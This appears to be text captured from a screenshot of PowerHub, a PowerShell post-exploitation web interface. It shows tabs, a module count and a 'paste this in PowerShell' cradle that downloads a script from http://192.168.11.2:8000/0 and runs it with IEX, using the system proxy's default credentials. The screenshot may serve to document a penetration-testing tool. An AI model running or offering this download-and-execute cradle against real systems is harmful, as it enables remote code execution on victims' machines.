 PowerHub
192.168.11.2:8000/hub
PowerHub
Hub Receiver Clipboard File Exchange
Hub
Paste this in PowerShell:
$K=new-object net.webclient;$K.proxy=[Net.WebRequest]::GetSystemWebProxy
();$K.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX
$K.downloadstring('http://192.168.11.2:8000/0');
I need a proxy
There are 49 modules available.
List Modules Reload modules Need more?